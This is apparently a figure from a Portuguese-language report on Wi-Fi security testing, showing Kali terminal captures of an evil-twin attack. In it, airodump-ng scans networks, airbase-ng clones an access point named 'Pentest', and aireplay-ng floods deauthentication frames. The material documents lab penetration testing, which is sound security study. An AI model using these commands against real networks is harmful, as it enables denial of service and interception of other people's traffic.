 Figura 20 - Ataque Evil Twin
kali@kali: ~
File Actions Edit View Help
CH 10 ][ Elapsed: 48 s ][ 2020-06-27 07:28
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
18:A6:F7:C9:11:26 -37 37 1 0 4 270 WPA2 CCMP PSK Pentest
0A:A6:F7:C9:11:26 -38 41 0 0 4 270 WPA2 CCMP PSK Lurian!!!!
BSSID STATION PWR Rate Lost Frames Probe
18:A6:F7:C9:11:26 A8:9C:ED:F0:36:0C -16 0 - 1e 36 16
[7]+ Stopped sudo airodump-ng wlan0mon
kali@kali:~$
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo airbase-ng -c 4 -e Pentest -a 18:A6:F7:C9:11:26 wlan0mon
07:35:37 Created tap interface at2
07:35:37 Trying to set MTU on at2 to 1500
07:35:37 Access Point with BSSID 18:A6:F7:C9:11:26 started.
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
07:37:30 Client A8:9C:ED:F0:36:0C associated (unencrypted) to ESSID: "Pentest"
kali@kali: ~
File Actions Edit View Help
CH 7 ][ Elapsed: 1 min ][ 2020-06-27 07:37
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
18:A6:F7:C9:11:26 0 1152 0 0 7 360 WPA2 CCMP PSK Pentest
0A:A6:F7:C9:11:26 -39 45 0 0 4 270 WPA2 CCMP PSK Lurian!!!!
BSSID STATION PWR Rate Lost Frames Probe
18:A6:F7:C9:11:26 A8:9C:ED:F0:36:0C -16 0 - 1 0 239
(not associated) 6E:F6:8E:41:A5:1A -14 0 - 1 10 4
(not associated) D6:94:39:D7:97:48 -16 0 - 1 0 4
(not associated) 4A:A2:8D:9F:38:E6 -16 0 - 1 0 6
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo aireplay-ng -0 5 -a 18:A6:F7:C9:11:26 wlan0mon
07:31:06 Waiting for beacon frame (BSSID: 18:A6:F7:C9:11:26) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
07:31:06 Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:C9:11:26]
07:31:06 Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:C9:11:26]
07:31:07 Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:C9:11:26]
07:31:07 Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:C9:11:26]
07:31:08 Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:C9:11:26]
kali@kali:~$